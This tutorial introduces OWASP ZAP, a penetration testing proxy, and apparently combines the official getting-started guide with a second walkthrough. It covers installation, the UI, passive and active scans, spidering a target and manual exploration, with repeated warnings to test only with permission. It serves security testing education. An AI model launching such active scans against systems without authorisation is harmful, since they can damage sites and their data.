Zed Attack Proxy (ZAP) is a free, open-source penetration testing tool being maintained under the umbrella of the Open Web Application Security Project (OWASP). ZAP is designed specifically for testing web applications and is both flexible and extensible.

At its core, ZAP is what is known as a "man-in-the-middle proxy." It stands between the tester's browser and the web application so that it can intercept and inspect messages sent between browser and web application, modify the contents if needed, and then forward those packets on to the destination. It can be used as a stand-alone application, and as a daemon process.



If there is another network proxy already in use, as in many corporate environments, ZAP can be configured to connect to that proxy.



ZAP provides functionality for a range of skill levels – from developers, to testers new to security testing, to security testing specialists. ZAP has versions for each major OS and Docker, so you are not tied to a single OS. Additional functionality is freely available from a variety of add-ons in the ZAP Marketplace, accessible from within the ZAP client.

Because ZAP is open-source, the source code can be examined to see exactly how the functionality is implemented. Anyone can volunteer to work on ZAP, fix bugs, add features,

create pull requests to pull fixes into the project, and author add-ons to support specialized situations.

As with most open source projects, donations are welcome to help with costs for the projects. You can find a donate button on the owasp.org page for ZAP at <u>https://owasp.org/www-project-zap/</u>.

# Install and Configure ZAP

ZAP has installers for Windows, Linux, and Mac OS/X. There are also Docker images available on the download site listed below.

# Install ZAP

The first thing to do is install ZAP on the system you intend to perform pentesting on. Download the appropriate installer from the <u>Download</u> page.

Note that ZAP requires Java 8+ in order to run. The Mac OS/X installer includes an appropriate version of Java but you must install Java 8+ separately for Windows, Linux, and Cross-Platform versions. The Docker versions do not require you to install Java.

Once the installation is complete, launch ZAP and read the license terms. Click **Agree** if you accept the terms, and ZAP will finish installing, then ZAP will automatically start.

# **Persisting a Session**

When you first start ZAP, you will be asked if you want to persist the ZAP session. By default, ZAP sessions are always recorded to disk in a HSQLDB database with a default name and location. If you do not persist the session, those files are deleted when you exit ZAP.

If you choose to persist a session, the session information will be saved in the local database so you can access it later, and you will be able to provide custom names and locations for saving the files.

| OWASP ZAP                                                                                  |
|--------------------------------------------------------------------------------------------|
| Do you want to persist the ZAP Session?                                                    |
| 🔾 Yes, I want to persist this session with name based on the current timestam              |
| $\bigcirc$ Yes, I want to persist this session but I want to specify the name and location |
| No, I do not want to persist this session at this moment in time                           |
| Remember my choice and do not ask me again.                                                |
| You can always change your decision via the Options / Database screen                      |
| Help Start                                                                                 |

For now, select **No**, **I** do not want to persist this session at this moment in time, then click **Start**. The ZAP sessions will not be persisted for now.

# ZAP Desktop UI

The ZAP Desktop UI is composed of the following elements:

1. Menu Bar – Provides access to many of the automated and manual tools.

- 2. **Toolbar** Includes buttons which provide easy access to most commonly used features.
- 3. Tree Window Displays the Sites tree and the Scripts tree.
- 4. Workspace Window Displays requests, responses, and scripts and allows you to edit them.
- 5. Information Window Displays details of the automated and manual tools.
- 6. **Footer** Displays a summary of the alerts found and the status of the main automated tools.



While using ZAP, you can click **Help** on the Menu Bar or press F1 to access context-sensitive help from the ZAP Desktop User Guide. It is also available <u>online</u>.

For more information about the UI, see <u>ZAP UI Overview</u> in the ZAP online documentation.

ZAP also supports a powerful API and command line functionality, both of which are beyond the scope of this guide.

**IMPORTANT**: You should only use ZAP to attack an application you have permission to test with an active attack. Because this is a simulation that acts like a real attack, actual damage can be done to a site's functionality, data, etc. If you are worried about using ZAP, you can prevent it from causing harm (though ZAP's functionality will be significantly reduced) by switching to safe mode.

To switch ZAP to safe mode, click the arrow on the mode dropdown on the main toolbar to expand the dropdown list and select **Safe Mode**.

#### **Running an Automated Scan**

The easiest way to start using ZAP is via the Quick Start tab. Quick Start is a ZAP add-on that is included automatically when you installed ZAP.

To run a Quick Start Automated Scan :

- 1. Start ZAP and click the **Quick Start** tab of the Workspace Window.
- 2. Click the large Automated Scan button.
- 3. In the **URL to attack** text box, enter the full URL of the web application you want to attack.
- 4. Click the Attack

| 🛛 두 Quick Start 🖋 🔿 Requ      | est Response ← +                                                                             |
|-------------------------------|----------------------------------------------------------------------------------------------|
| <                             | Automated Scan                                                                               |
| This screen allows you to lau | nch an automated scan against an application - just enter its URL below and press 'Attack'.  |
| Please be aware that you sh   | ould only attack applications that you have been specifically been given permission to test. |
|                               |                                                                                              |
| URL to attack:                | http://                                                                                      |
| Use traditional spider:       |                                                                                              |
| Use ajax spider:              | ✓ with Firefox ▼                                                                             |
|                               | Kattack Stop                                                                                 |
| Progress:                     | Not started                                                                                  |
|                               |                                                                                              |
|                               |                                                                                              |

ZAP will proceed to crawl the web application with its spider and passively scan each page it finds. Then ZAP will use the active scanner to attack all of the discovered pages, functionality, and parameters.

ZAP provides 2 spiders for crawling web applications, you can use either or both of them from this screen.

The traditional ZAP spider which discovers links by examining the HTML in responses from the web application. This spider is fast, but it is not always effective when exploring an AJAX web application that generates links using JavaScript.

For AJAX applications, ZAP's AJAX spider is likely to be more effective. This spider explores the web application by invoking browsers which then follow the links that have been generated. The AJAX spider is slower than the traditional spider and requires additional configuration for use in a "headless" environment.

ZAP will passively scan all of the requests and responses proxied through it. So far ZAP has only carried out passive scans of your web application. Passive scanning does not change responses in any way and is considered safe. Scanning is also performed in a background thread to not slow down exploration. Passive scanning is good at finding some vulnerabilities and as a way to

get a feel for the basic security state of a web application and locate where more investigation may be warranted.

Active scanning, however, attempts to find other vulnerabilities by using known attacks against the selected targets. Active scanning is a real attack on those targets and can put the targets at risk, so do not use active scanning against targets you do not have permission to test.

# **Interpret Your Test Results**

As ZAP spiders your web application, it constructs a map of your web applications' pages and the resources used to render those pages. Then it records the requests and responses sent to each page and creates alerts if there is something potentially wrong with a request or response.

# See Explored Pages

To examine a tree view of the explored pages, click the **Sites** tab in the Tree Window. You can expand the nodes to see the individual URLs accessed.

# **View Alerts and Alert Details**

The left-hand side of the Footer contains a count of the Alerts found during your test, broken out into risk categories. These risk categories are:



To view the alerts created during your test:

- 1. Click the Alerts tab in the Information Window.
- 2. Click each alert displayed in that window to display the URL and the vulnerability detected in the right side of the Information Window.
- 3. In the Workspace Windows, click the **Response** tab to see the contents of the header and body of the response. The part of the response that generated the alert will be highlighted.

# **Exploring an Application Manually**

The passive scanning and automated attack functionality is a great way to begin a vulnerability assessment of your web application but it has some limitations. Among these are:

• Any pages protected by a login page are not discoverable during a passive scan because, unless you've configured ZAP's authentication functionality, ZAP will not handle the required authentication.

• You don't have a lot of control over the sequence of exploration in a passive scan or the types of attacks carried out in an automated attack. ZAP does provide many additional options for exploration and attacks outside of passive scanning.

Spiders are a great way to explore your basic site, but they should be combined with manual exploration to be more effective. Spiders, for example, will only enter basic default data into forms in your web application but a user can enter more relevant information which can, in turn, expose more of the web application to ZAP. This is especially true with things like registration forms where a valid email address is required. The spider may enter a random string, which will cause an error. A user will be able to react to that error and supply a correctly formatted string, which may cause more of the application to be exposed when the form is submitted and accepted.

You should explore all of your web application with a browser proxying through ZAP. As you do this, ZAP passively scans all the requests and responses made during your exploration for vulnerabilities, continues to build the site tree, and records alerts for potential vulnerabilities found during the exploration.

It is important to have ZAP explore each page of your web application, whether linked to another page or not, for vulnerabilities. Obscurity is not security, and hidden pages sometimes go live without warning or notice. So be as thorough as you can when exploring your site.

You can quickly and easily launch browsers that are pre-configured to proxy through ZAP via the Quick Start tab. Browsers launched in this way will also ignore any certificate validation warnings that would otherwise be reported.

| 🛛 뎢 Quick Start 🖉 🔿 Reques                                         | t Response 🖛 🛨                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| <                                                                  | Manual Explore 🛛 🔊                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| This screen allows you to launc ZAP.                               | This screen allows you to launch the browser of your choice so that you can explore your application while proxying through ZAP. |  |  |  |  |  |  |  |  |  |  |
| The ZAP Heads Up Display (HU                                       | D) brings all of the essential ZAP functionality into your browser.                                                              |  |  |  |  |  |  |  |  |  |  |
|                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| URL to explore:                                                    | http://                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Enable HUD:                                                        |                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Explore your application:                                          | Launch Browser Firefox 💌                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| You can also use browsers that<br>import the ZAP root CA certifica | you don't launch from ZAP, but will need to configure them to proxy through ZAP and to<br>ate.                                   |  |  |  |  |  |  |  |  |  |  |
|                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |

To Manually Explore your application:

- 1. Start ZAP and click the **Quick Start** tab of the Workspace Window.
- 2. Click the large Manual Explore button.
- 3. In the **URL to explore** text box, enter the full URL of the web application you want to explore.
- 4. Select the browser you would like to use

# 5. Click the Launch Browser

This option will launch any of the most common browsers that you have installed with new profiles.

If you would like to use any of your browsers with an existing profile, for example with other browser add-ons installed, then you will need to manually configure your browser to proxy via ZAP and import and trust the ZAP Root CA Certificate. See the ZAP Desktop User Guide for more details.

By default the ZAP Heads Up Display (HUD) will be enabled. Unchecking the relevant option on this screen before launching a browser will disable the HUD.

# The Heads Up Display

The Heads Up Display (HUD) is a new an innovative interface that provides access to ZAP functionality directly in the browser. It is ideal for people new to web security and also allows experienced penetration testers to focus on an applications functionality while providing key security information and functionality.



The HUD is overlayed on top of the target application in your browser when enabled via the 'Manual Explore' screen or toolbar option. Only modern browsers such as Firefox and Chrome are supported.

By default a splash screen is shown for the HUD which includes a link to a tutorial which will take you through the HUD features and explain how you can use them.

# **ZAP Advanced Features**

# **Advanced Desktop Features**

The desktop has a large number of features that are not immediately apparent so that new users are not overwhelmed.

There are many tabs that are not shown by default. They can be accessed via the right hand tabs with green '+' icons. You can pin any tabs you would like to always appear by right clicking on them. Many of the tabs hidden by default will appear when relevant. For example the Websockets tab will appear if an application you are proxying through ZAP starts to use Websockets.

The desktop also makes heavy use of context sensitive right click options, so right click everywhere while you are getting used to the user interface.

# The ZAP Marketplace

The ZAP desktop has a plugin architecture which means that new functionality can be added dynamically.

An <u>online marketplace</u> provides a wide range of ZAP add-ons which add many additional features to ZAP.

The marketplace can be accessed from within ZAP via the 'Manage Add-ons' button on the toolbar:



All of the add-ons on the marketplace are completely free.

# Automation

ZAP is an ideal tool to use in automation and supports a range of options:

- Docker Packaged Scans
- GitHub Actions
- <u>Automation Framework</u>
- API and Daemon mode

# Learn More About ZAP

Now that you are familiar with a few basic capabilities of ZAP, you can learn more about ZAP's capabilities and how to use them from ZAP's <u>Desktop User Guide</u>. The User Guide provides step-by-step instructions, references for the API and command-line programming, instructional videos, and tips and tricks for using ZAP.

Additional links are also available via the 'Learn More' button on the Quick Start top screen:

| Eile Edit View Analyse Report Tools Import Online Help               |                                                                                                    |   |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|--|--|--|--|--|--|--|--|
| Standard Mode 💌 🗋 😂 🖬 💼 👘 🎲 💷 🗷 💷 🗉 🗉 🖃 🐨 🐨 🐨 👘 👘 👘 👘 👘 👘 👘 👘 👘 👘 👘  |                                                                                                    |   |  |  |  |  |  |  |  |  |
| Sites Scripts                                                        | ✓ Quick Start      → Request     Response                                                                    |   |  |  |  |  |  |  |  |  |
| <ul> <li>Contexts</li> <li>Default Context</li> <li>Sites</li> </ul> | < <p>Learn More This screen links to local and remote resources that will help you learn more about ZAP.</p> |   |  |  |  |  |  |  |  |  |
| History Q Search Netts 0                                             | Local Resources:                                                                                             |   |  |  |  |  |  |  |  |  |
|                                                                      |                                                                                                    |   |  |  |  |  |  |  |  |  |
| Id Req. Timestamp Method URL                                         | Code Reason RTT Size Resp. Body Highest Alert Note Tags                                                      | 5 |  |  |  |  |  |  |  |  |
|                                                                      |                                                                                                    | * |  |  |  |  |  |  |  |  |
| Alerts 🍽 0 🏳 0 🏳 0                                                   | Current Scans 🕸 0 🌻 0 👁 0 👌 0 🎯 0 勝 0 🎤 0 🐩 0 🕷                                                              | 0 |  |  |  |  |  |  |  |  |

https://www.zaproxy.org/getting-started/

# ZAP advantages:

- Zap provides cross-platform i.e. it works across all OS (Linux, Mac, Windows)
- Zap is reusable
- Can generate reports
- Ideal for beginners
- Free tool

# How Does ZAP Work?

ZAP creates a <u>proxy server</u> and makes the website traffic pass through the server. The use of auto scanners in ZAP helps to intercept the vulnerabilities on the website.

# Refer to this flow chart for a better understanding:



# **ZAP** Terminologies

# Before configuring ZAP setup, let us understand some ZAP terminologies:

**#1)** Session: Session simply means to navigate through the website to identify the area of attack. For this purpose, any browser like Mozilla Firefox can be used by changing its proxy settings. Or else we can save zap session as .session and can be reused.

**#2)** Context: It means a web application or a set of URLs together. The context created in the ZAP will attack the specified one and ignore the rest, to avoid too much data.

**#3)** Types of ZAP Attacks: You can generate a vulnerability report using different ZAP attack types by hitting and scanning the URL.

Active Scan: We can perform an Active scan using Zap in many ways. The first option is the **Quick Start**, which is present on the welcome page of the ZAP tool. Please refer the below screenshot:

Quick Start 1

| Untitled Session - OWASP ZAP 2.6.0                                                                                                    |                                                                                                    |                               |                                                                                                    |                                                                              |                          |               |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|--------------------------|---------------|--|--|--|
| Elle Edit View Analyse Report Tools Online Help                                                                                                    |                                                                                                    |                               |                                                                                                    |                                                                              |                          |               |  |  |  |
| (Standard Mode 💌 📄 😂 🕞 💷 📑 🍪 📑 🖽 📰                                                                                                    |                                                                                                    | ▶ <b>▶</b> ⊘ :                | 🔀 💷 🗽 📼                                                                                                 | 00                                                                           |                          |               |  |  |  |
| Sites +                                                                                                    | Gerick Start 🖈 🔿 Request 🕅 R                                                                                                    | esponse 🖛                     | +                                                                                                    |                                                                              |                          |               |  |  |  |
| Contexts Contexts Contexts Contexts Contexts Contexts Contexts Contexts Contexts Context Context Cont | Welcome to the OWASP Zed Attack Proxy (ZAP)<br>ZAP is an easy to use integrated penetration testing tool for finding vulnerabilities in web applications. |                               |                                                                                                    |                                                                              |                          |               |  |  |  |
|                                                                                                    | Please be aware that you should only<br>To quickly test an application, enter its                                                                         | attack applica<br>URL below a | ations that you have<br>and press 'Attack'.                                                             | e been specific                                                              | cally been given permiss | ion to test.  |  |  |  |
| Right now , url is not entered for attack ,<br>please check for the tabs now                                                                                                    | URL to attack http://<br>#Attack Started<br>For a more in depth test you should ex<br>See the help file for more details.                                 | This<br>here<br>you<br>butt   | is the Quick Star<br>2 you can enter ti<br>want to scan , pr<br>on , then Progre<br>plication using you | rt interface ,<br>he url that<br>ress attack<br>ss starts<br>ir browser or a | utomated regression te   | sts while pro |  |  |  |
| 🚰 History 🔍 Search 🏴 Alerts 🗋 Output 🕂                                                                                                    |                                                                                                    |                               |                                                                                                    |                                                                              |                          |               |  |  |  |
| Filter: OFF                                                                                                    |                                                                                                    |                               |                                                                                                    |                                                                              |                          |               |  |  |  |
| Id Req. Timestamp Method URL                                                                                                    |                                                                                                    | Code                          | Reason                                                                                                  | RTT                                                                          | Size Resp. Body          | Highes        |  |  |  |
|                                                                                                    |                                                                                                    |                               |                                                                                                    |                                                                              |                          |               |  |  |  |

The above screenshot shows the quickest way to get started with ZAP. Enter the URL under the Quick Start tab, press the Attack button, and then progress starts.

Quick Start runs the spider on the specified URL and then runs the active scanner. A spider crawls on all of the pages starting from the specified URL. To be more precise, the Quickstart page is like "point and shoot".

#### Quick Start 2

| Untitled Session - Of<br>Eile Edit View Analy<br>Standard Mode •<br>Sites +                                                                                                    | WASP ZAP 2.6.0<br>yse Report Iools Qnline Help<br>De to the constant of the second second second second second second second second second second second second s | → C Cuick Start 2 → Request Response → +                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Contexts Contexts Con | ext                                                                                                    | Welcome to the OWASP Zed Attack Proxy (ZAP)         ZAP is an easy to use integrated penetration testing tool for finding vulnerabilities in web applications.         Please be aware that you should only attack applications that you have been specifically been given permission to test.         To quickly test an application, enter its URL below and press 'Attack'.         URL to attack         I have entered the url, click on attack, then you can see progress status as spidering the URL to discover the content         For a more in depth test you should explore your application using your browser or automated regression tests while proxying thr |  |  |  |  |  |  |
| 🗮 History 🔍 Sea                                                                                                    | arch р Alerts 📄 Output 🕷 Spider 🖈                                                                                                    | • ·                                                                                                    |  |  |  |  |  |  |
| 🕷 New Scan 🗉 Progr                                                                                                    | ress: 0: https://tmf-uat.iptquote.com 💌 💷                                                                                                    | 45% 🛛 🚽 Current Scans: 1 : URIs Found: 31 : 📻 Show Messag                                                                                                    |  |  |  |  |  |  |
| Processed                                                                                                    | Method                                                                                                    | URI Flags                                                                                                    |  |  |  |  |  |  |
| •                                                                                                    | GET                                                                                                    | https://tmf-uat.iptquote.com/scripts/ajax.js                                                                                                    |  |  |  |  |  |  |
| •                                                                                                    | GET                                                                                                    | https://tmf-uat.iptquote.com/modules/swaptab/swaptab.js                                                                                                    |  |  |  |  |  |  |
|                                                                                                    | GET                                                                                                    | https://tmf-uat.iptquote.com/modules/calendar/calendar.js                                                                                                    |  |  |  |  |  |  |
| •                                                                                                    | GET                                                                                                    | https://tmf-uat.iptquote.com/modules/filter_items/filter_items.js                                                                                                    |  |  |  |  |  |  |
| •                                                                                                    | GET                                                                                                    | https://tmf-uat.iptquote.com/images/ajax-loader.gif                                                                                                    |  |  |  |  |  |  |
|                                                                                                    | GET                                                                                                    | https://tmf-uat.iptquote.com/images/waiting_back.png                                                                                                    |  |  |  |  |  |  |

Here, upon setting the target URL, the attack starts. You can see the Progress status as spidering the URL to discover content. We can manually stop the attack if it is taking too much time.

Another option for the **Active scan** is that we can access the URL in the ZAP proxy browser as Zap will automatically detect it. Upon right-click on the URL -> Active scan will launch. Once the crawl is complete, the active scan will start.

Attack progress will be displayed in the Active scan Tab. and the Spider tab will show the list URL with attack scenarios. Once the Active scan is complete, results will be displayed in the Alerts tab.

Please check the below screenshot of Active Scan 1 and Active Scan 2 for clear understanding.

#### Active scan 1

